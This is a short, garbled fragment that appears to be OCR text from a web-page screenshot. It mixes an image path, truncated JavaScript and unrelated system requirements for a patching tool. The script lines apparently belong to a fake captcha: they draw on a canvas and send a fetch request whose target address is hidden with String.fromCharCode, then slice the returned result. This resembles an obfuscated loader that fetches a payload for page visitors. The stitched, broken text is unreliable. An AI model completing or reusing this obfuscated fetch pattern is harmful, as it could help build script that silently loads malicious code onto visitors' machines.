
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
64 GB for patching